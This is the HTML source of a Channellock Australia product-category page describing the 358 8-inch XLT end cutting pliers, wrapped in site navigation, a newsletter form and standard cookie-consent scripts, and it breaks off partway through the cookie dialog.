		<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://channellock.au/pliers/tongue-groove/" id="nav_product_toungegroove">Tongue &#038; Groove</a></li>
		<li id="menu-item-15039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15039"><a href="https://channellock.au/pliers/linemens/" id="nav_product_linemens">Linemen's</a></li>
		<li id="menu-item-15040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15040"><a href="https://channellock.au/pliers/cutting/" id="nav_product_cutting">Cutting</a></li>
		<li id="menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15041"><a href="https://channellock.au/pliers/long-nose/" id="nav_product_longnose">Long Nose</a></li>
	</ul>
</li>
	<li id="menu-item-15052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15052"><a href="https://channellock.au/specialty-tools/" id="nav_product_specialty">Specialty</a>
<ul class=" menu">
		<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/specialty-tools/#fencing" id="nav_product_fencing">Fencing Pliers</a></li>
		<li id="menu-item-15058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15058"><a href="/specialty-tools/#snips" id="nav_product_snips">Snips</a></li>
		<li id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15059"><a href="/specialty-tools/#wire-stripper" id="nav_product_wirestrippers">Wire Strippers</a></li>
	</ul>
</li>
	<li id="menu-item-15060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15060"><a href="https://channellock.au/wrenches/" id="nav_product_wrenches">Wrenches</a>
<ul class=" menu">
		<li id="menu-item-15061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15061"><a href="https://channellock.au/wrenches/adjustable/" id="nav_product_adjustable">Adjustable</a></li>
	</ul>
</li>
	<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-16322"><a href="https://channellock.au/tool-sets/">Tool Sets</a>
<ul class=" menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a href="https://channellock.au/pliers-sets/">Pliers Sets</a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a href="https://channellock.au/wrench-sets/">Wrench Sets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15261"><a target="_blank" rel="noopener" href="https://channellock.au/" id="nav_trades">Trades</a>
<ul class=" menu">
	<li id="menu-item-16287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu not-click menu-item-16287"><a href="#">Our Key Trades</a>
<ul class=" menu">
		<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://channellock.au/plumbing/" id="nav_trades_plumbing">Plumbing</a></li>
		<li id="menu-item-15080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15080"><a href="https://channellock.au/hvac/" id="nav_trades_hvac">HVAC</a></li>
		<li id="menu-item-15081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15081"><a href="https://channellock.au/automotive/" id="nav_trades_auto">Automotive</a></li>
		<li id="menu-item-15082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15082"><a href="https://channellock.au/electrical/" id="nav_trades_electrical">Electrical</a></li>
		<li id="menu-item-15084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15084"><a href="https://channellock.au/linemen/" id="nav_trades_linemen">Linemen</a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://channellock.au/agriculture/">Agriculture</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15260"><a href="https://channellock.au/" id="nav_about">About Us</a>
<ul class=" menu">
	<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu not-click menu-item-15089"><a href="#">Our Roots</a>
<ul class=" menu">
		<li id="menu-item-15090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://channellock.au/the-channellock-way/" id="nav_about_chanway">The CHANNELLOCK<sup>®</sup> Way</a></li>
		<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://channellock.au/meadville-pa/" id="nav_about_meadville">Meadville, PA</a></li>
		<li id="menu-item-15092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15092"><a href="https://channellock.au/history/" id="nav_about_history">History</a></li>
		<li id="menu-item-15093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15093"><a href="https://channellock.au/contact-us/" id="nav_about_contact">Contact Us</a></li>
	</ul>
</li>
</ul>
</li>
						<li>
							<form role="search" method="get" id="searchform" class="searchform upnitem" action="https://channellock.au/">
								<label class="show-for-sr" for="s">Search bar</label>
								<span class="icon"><i aria-hidden="true" class="fa fa-search"></i></span>
								<input type="text" value="" name="s" id="s" placeholder=""/>
							</form>
						</li>
					</ul>
				</div>

			</header>
			
              <div id="megamenu-15259" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/pliers/" class="">Pliers</a>
                  <a href="https://channellock.au/pliers/tongue-groove/" id="nav_product_toungegroove">Tongue & Groove</a><a href="https://channellock.au/pliers/linemens/" id="nav_product_linemens">Linemen's</a><a href="https://channellock.au/pliers/cutting/" id="nav_product_cutting">Cutting</a><a href="https://channellock.au/pliers/long-nose/" id="nav_product_longnose">Long Nose</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/specialty-tools/" class="">Specialty</a>
                  <a href="/specialty-tools/#fencing" id="nav_product_fencing">Fencing Pliers</a><a href="/specialty-tools/#snips" id="nav_product_snips">Snips</a><a href="/specialty-tools/#wire-stripper" id="nav_product_wirestrippers">Wire Strippers</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/wrenches/" class="">Wrenches</a>
                  <a href="https://channellock.au/wrenches/adjustable/" id="nav_product_adjustable">Adjustable</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/tool-sets/" class="">Tool Sets</a>
                  <a href="https://channellock.au/pliers-sets/">Pliers Sets</a><a href="https://channellock.au/wrench-sets/">Wrench Sets</a>
                </div>
                
                </div>
              </div>
              
              <div id="megamenu-15261" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav icon-mega-menu" data-equalizer-watch >
                    <span class="subnav-title">Our Key Trades</span>
                  <div class="grid-x medium-up-4 large-up-4 margin-top-1">
                  
                    <div class="cell">
                      <a href="https://channellock.au/plumbing/" class="mega-icon-link" id="nav_trades_plumbing">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/plumbing.png"/>
                        </span>
                        <span class="mega-icon-title">Plumbing</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/hvac/" class="mega-icon-link" id="nav_trades_hvac">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/hvac.png"/>
                        </span>
                        <span class="mega-icon-title">HVAC</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/automotive/" class="mega-icon-link" id="nav_trades_auto">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/automotive.png"/>
                        </span>
                        <span class="mega-icon-title">Automotive</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/electrical/" class="mega-icon-link" id="nav_trades_electrical">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/electrical.png"/>
                        </span>
                        <span class="mega-icon-title">Electrical</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/linemen/" class="mega-icon-link" id="nav_trades_linemen">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/linemen.png"/>
                        </span>
                        <span class="mega-icon-title">Linemen</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/agriculture/" class="mega-icon-link">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/agriculture.png"/>
                        </span>
                        <span class="mega-icon-title">Agriculture</span>
                        </a>
                    </div>
                    
                  </div>
                </div>
                
                </div>
              </div>
              
              <div id="megamenu-15260" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <span class="subnav-title" class="">Our Roots</span>
                  <a href="https://channellock.au/the-channellock-way/" id="nav_about_chanway">The CHANNELLOCK<sup>®</sup> Way</a><a href="https://channellock.au/meadville-pa/" id="nav_about_meadville">Meadville, PA</a><a href="https://channellock.au/history/" id="nav_about_history">History</a><a href="https://channellock.au/contact-us/" id="nav_about_contact">Contact Us</a>
                </div>
                
                </div>
              </div>
              		</div>
		<div class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Product Category: <span>End Cutter</span></h1>			</header><!-- .page-header -->

			<!--
		<div class="grid-container">
			<nav aria-label="You are here:" role="navigation">
				<ul class="breadcrumbs">
					<li><a href="#">Home</a></li>
					<li><span class="show-for-sr">358 8-inch XLT™ End Cutting Pliers</span></li>				</ul>
			</nav>
		</div>
-->

		<div id="post-13468" class="post-13468 product type-product status-publish hentry product_categories-cutting product_categories-end-cutter product_categories-pliers jaw_length_inches-0-38 jaw_length_millimeters-9-65 overall_length_inches-8-25 overall_length_millimeters-209-55 joint_thickness_inches-0-49 joint_thickness_millimeters-12-45 joint_width_inches-0-49 joint_width_millimeters-12-45 cutting_edge_inches-1-06 cutting_edge_millimeter-26-92 handle_span_inches-1-95 handle_span_millimeters-49-53 weight_pounds-0-66 weight_grams-299-37">
			<div class="grid-container">
				<div class="grid-x page-title" 
								>
					<h2 class="entry-title"><a href="https://channellock.au/product/358/" rel="bookmark">358 8-inch XLT™ End Cutting Pliers</a></h2>				</div>
				<div class="grid-x padding-vertical-3">
					<div class="entry-content">
						<p>CHANNELLOCK® High Leverage End Cutting Pliers feature Xtreme Leverage Technology (XLT™) which makes cutting easier than ever. By positioning the rivet closer to the cutting edge, considerably less force is required to cut than other high leverage designs. State-of-the-art laser heat treating offers a strong and consistent pattern across the cutting edge for increased strength and longevity. These pliers also offer a slimmer, lighter, and better-balanced design for maximum performance and accessibility. CHANNELLOCK® End Cutting Pliers are made in USA and forged from high carbon U.S. steel that is specially coated for ultimate rust prevention.</p>
<ul>
<li>XTREME LEVERAGE TECHNOLOGY (XLT™) increases performance and reduces hand fatigue</li>
<li>LASER heat-treated cutting edges perform better and last longer</li>
<li>PRECISION-machined knife and anvil style cutting edges ensure perfect mating for superior performance and longevity</li>
<li>FORGED high carbon U.S. steel for maximum strength and durability is specially coated for ultimate rust prevention</li>
<li>CHANNELLOCK BLUE® grips for comfort</li>
<li>100% MADE IN USA</li>
</ul>
					</div>
				</div>
			</div>


		</main><!-- #main -->
	</div><!-- #primary -->



</div><!-- .site-content -->
<footer class="new-footer">
  <div class="footer-blue">
<!--
    <div class="grid-container padding-bottom-3 hide-for-large">
      <div class="grid-x">
        <form class="newsletter">
          <div class="grid-container grid-x grid-padding-x text-center">
            <div class="cell small-24 padding-bottom-1">
              <div class="small-title">Newsletter</div>
              Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
            </div>
            <div class="cell small-24">
              <input type="text" id="email" name="email" value="" placeholder="email">
            </div>
            <div class="cell small-24">
              <a href="#" class="way-22-btn">Learn More</a>
            </div>
        </form>
      </div>
    </div>
  </div> -->


  <div class="grid-container">
    <div class="grid-x">
      <div class="cell small-24">
        <div class="footer-logo text-center medium-text-left">
          <img src="https://channellock.au/wp-content/themes/sutton/images/channellock-logo-400.png" class="header-logo" alt="Channellock logo" />
        </div>
      </div>
    </div>
  </div>

  </div>

  <div class="grid-container padding-top-3 padding-bottom-2">
    <div class="grid-x text-center medium-text-left">
      <div class="cell large-13 medium-24 align-self-middle above-footer-nav">
        All CHANNELLOCK<sup>&reg;</sup> snips, non-locking pliers, professional drivers, pry bars, and ratcheting wrenches are 100% Made in the USA. A select number of CHANNELLOCK<sup>&reg;</sup> products are imported from other countries as needed only after passing Channellock, Inc.'s rigorous quality standards.
      </div>
      <div class="cell medium-24 large-11">

        <div class="grid-x small-up-2 medium-up-4 large-up-4 logo-section">
        </div>
      </div>
    </div>
  </div>



	
		

	
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>

	<script>
	jQuery(document).ready(function( $ ) {
	/*!
 	* jQuery Cookiebar Plugin
 	* https://github.com/carlwoodhouse/jquery.cookieBar
 	*
 	* Copyright 2012-17, Carl Woodhouse. the cookie function is inspired by https://github.com/carhartl/jquery-cookie
 	* Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 	* Licence: MIT
 	*/

	(function ($) {
		$.cookie = function (key, value, options) {
			if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
				options = $.extend({}, options);

				if (value === null || value === undefined) {
					options.expires = -1;
				}

				if (typeof options.expires === 'number') {
					var days = options.expires, t = options.expires = new Date();
					t.setDate(t.getDate() + days);
				}

				value = String(value);

				return (document.cookie = [
					encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value),
					options.expires ? '; expires=' + options.expires.toUTCString() : '', // max-age is not supported by IE
					options.path ? '; path=' + options.path : '',
					options.domain ? '; domain=' + options.domain : '',
					options.secure ? '; secure' : ''
				].join(''));
			}
			options = value || {};
			var decode = options.raw ? function (s) { return s; } : decodeURIComponent;

			var pairs = document.cookie.split('; ');
			for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
				// IE
				if (decode(pair[0]) === key) return decode(pair[1] || '');
			}
			return null;
		};

		$.fn.cookieBar = function (options) {
			var settings = $.extend({
				'closeButton': 'none',
				'hideOnClose': true,
				'secure': false,
				'path': '/',
				'domain': '',
				'name': 'cookiebar',
				'expiresDays': 7
			}, options);

			return this.each(function () {
				var cookiebar = $(this);

				// just in case they didnt hide it by default.
				cookiebar.hide();

				// if close button not defined. define it!
				if (settings.closeButton == 'none') {
					cookiebar.append('<a class="cookiebar-close" title="Close Gift Guide Bar"><i class="fa fa-times"></i></a>');
					$.extend(settings, { 'closeButton': '.cookiebar-close' });
				}

				if ($.cookie(settings.name) != 'hide') {
					cookiebar.show();
				}

				cookiebar.find(settings.closeButton).click(function () {
					if (settings.hideOnClose) {
						cookiebar.hide();
					}
					$.cookie(settings.name, 'hide', { path: settings.path, secure: settings.secure, domain: settings.domain, expires: settings.expiresDays });
					cookiebar.trigger('cookieBar-close');
					return false;
				});
			});
		};

		// self injection init
		$.cookieBar = function (options) {
			$('body').prepend('<div class="ui-widget"><div style="display: none;" class="cookie-message ui-widget-header blue"><p>By using this website you allow us to place cookies on your computer. They are harmless and never personally identify you.</p></div></div>');
			$('.cookie-message').cookieBar(options);
		};
	})(jQuery);

	});
	</script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
	  	$('.giftguide-banner').cookieBar();

		});
	</script>
	

  <div class="grid-container padding-bottom-3">
    <div class="grid-x grid-margin-x footer-menu text-center medium-text-left">
      <div class="cell large-13 medium-24">
        <div class="grid-x small-up-1 medium-up-1 large-up-4">

          
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">Products</a>
								<a href="https://channellock.au/pliers/" class=""id="nav_footer_pliers">Pliers</a><a href="https://channellock.au/specialty-tools/" class=""id="nav_footer_specialty">Specialty Tools</a><a href="https://channellock.au/wrenches/" class=""id="nav_footer_wrenches">Wrenches</a><a href="https://channellock.au/wp-content/uploads/2024/03/499980515_Channellock-Catalogue-2024.pdf" class=""id="nav_footer_catalogue">Channellock Catalogue</a></div>
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">About Us</a>
								<a href="https://channellock.au/the-channellock-way/" class=""id="nav_footer_chanway">The CHANNELLOCK<sup>®</sup> Way</a><a href="https://channellock.au/meadville-pa/" class=""id="nav_footer_meadville">Meadville, PA</a><a href="https://channellock.au/history/" class=""id="nav_footer_history">Our History</a></div>
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">Resources</a>
								<a href="https://channellock.au/warranty/" class=""id="nav_footer_warranty">Warranty</a><a href="https://channellock.au/videos/" class=""id="nav_footer_videos">Videos</a><a href="https://channellock.au/contact-us/" class=""id="nav_footer_contact">Contact Us</a></div>        </div>

      </div>
      <div class="cell large-11">
        	<div class="grid-container grid-x grid-padding-x">
            	<div class="cell small-24 padding-bottom-1">
            		<div class="small-title">Newsletter</div>
					Sign up for our newsletter to stay up-to-date on all things CHANNELLOCK<sup>&reg;</sup>.
				</div>
            	<div class="cell auto">
            		<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_8' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_8'  action='/product_categories/end-cutter/' data-formid='8' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_8' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_8_2" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_8_2" ><style>
.new-footer .gform-button {
    margin-top: 28px;
    margin-bottom: 0px;
}
.new-footer .gfield_label {
    color: white;
}

.new-footer .ginput_container_email input {
    height: 50px !important;
}


.new-footer .gform_fields {
    display: flex !important;
}



.new-footer #field_8_1{flex-grow: 4;}
.gform-button {margin-right: 0px;
}


.gform-button {
margin-right: 0px;
height: 50px;
line-height: 50px;
padding-top: 0px;
    padding-bottom: 0px;
}

</style></div><div id="field_8_1" class="gfield gfield--type-email gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_8_1" ><label class='gfield_label gform-field-label' for='input_8_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_8_1' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" data-js-reload="true" ><input type='submit' id='gform_submit_button_8' class='gform-button gform-button--white  button' value='Submit'  onclick='if(window["gf_submitting_8"]){return false;}  if( !jQuery("#gform_8")[0].checkValidity || jQuery("#gform_8")[0].checkValidity()){window["gf_submitting_8"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_8"]){return false;} if( !jQuery("#gform_8")[0].checkValidity || jQuery("#gform_8")[0].checkValidity()){window["gf_submitting_8"]=true;}  jQuery("#gform_8").trigger("submit",[true]); }' /></div></div></div>
        <div class='gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='is_submit_8' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='8' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_8' value='WyJbXSIsIjEwYTEyNWRjMWZkYTNjYzg5ZGNlYzMwMDYzMTcyYTFjIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_8' id='gform_target_page_number_8' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_8' id='gform_source_page_number_8' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 8, 'https://channellock.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_8').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_8');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_8').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_8').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_8').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_8').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_8').val();gformInitSpinner( 8, 'https://channellock.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [8, current_page]);window['gf_submitting_8'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_8').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [8]);window['gf_submitting_8'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_8').text());}else{jQuery('#gform_8').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "8", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_8" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_8";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_8" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [8, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 8, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				</div>
			</div>

        	<div class="grid-container grid-x grid-padding-x">
            	<div class="cell small-24 padding-bottom-1">
																				</div>
			</div>
			<style>
				.inline {
					margin-left: 16px;
				}
				.new-footer .inline li {
        				display: inline-block;
						}
				.new-footer .social-links  .social-link .fa-stack {
            				font-size: 1.25rem;
        				}
				.new-footer .social-link .fa-circle {
    				color: #a9a9a9;
				}
				.new-footer .social-link .fab {
    				color: #000000;
				}
				.new-footer .social-link a:hover .fa-circle  {
    				color: #cc0f41;
				}
				.new-footer .social-link a:hover .fab  {
    				color: #ffffff;
				}
				.new-footer .social-link a * {
    				transition: 250ms ease-in-out color;
				}
				.new-footer .gform_footer {
				padding: 8px !important;
				}
			</style>

		</div>
  </div>


  <div class="grid-container full padding-vertical-2">
    <div class="grid-x footer-menu text-center medium-text-left">
      <div class="cell medium-12 medium-text-left text-center">
        &copy; 2025 Channellock, Inc. <div class="small-links"><span class="show-for-medium">|</span> <a href="/wp-content/uploads/Channellock-4067908-Final-Certificate.pdf">ISO 9001 Certified</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="/wp-content/uploads/Channellock-Purchase-Order-Terms-and-Conditions.pdf">Terms and Conditions</a></div>
      </div>
      <div class="cell medium-12 medium-text-right text-center small-links">
        <a href="tel:++61392800800">Customer Service: +61 3 9280 0800</a>
      </div>
    </div>
  </div>

</footer>




<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the 